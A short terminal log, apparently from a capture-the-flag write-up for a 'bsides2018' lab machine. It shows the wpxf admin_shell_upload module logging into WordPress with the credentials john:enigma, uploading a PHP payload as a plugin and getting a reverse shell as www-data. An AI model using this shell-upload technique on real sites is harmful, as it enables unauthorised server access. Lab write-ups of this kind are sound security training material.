 wpxf [exploit/shell/admin_shell_upload] > run
[+] Started reverse TCP handler on 4444
[-] Authenticating with WordPress using john:enigma...
[-] Uploading payload...
[-] Executing the payload at
http://192.168.50.166/backup_wordpress/wp-content/plugins/zIRaRTvkCK/cowzhXcAAe.php...
[+] Connection established from 192.168.50.166:36757
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
08:46:42 up 8 min, 0 users, load average: 0.24, 0.15, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$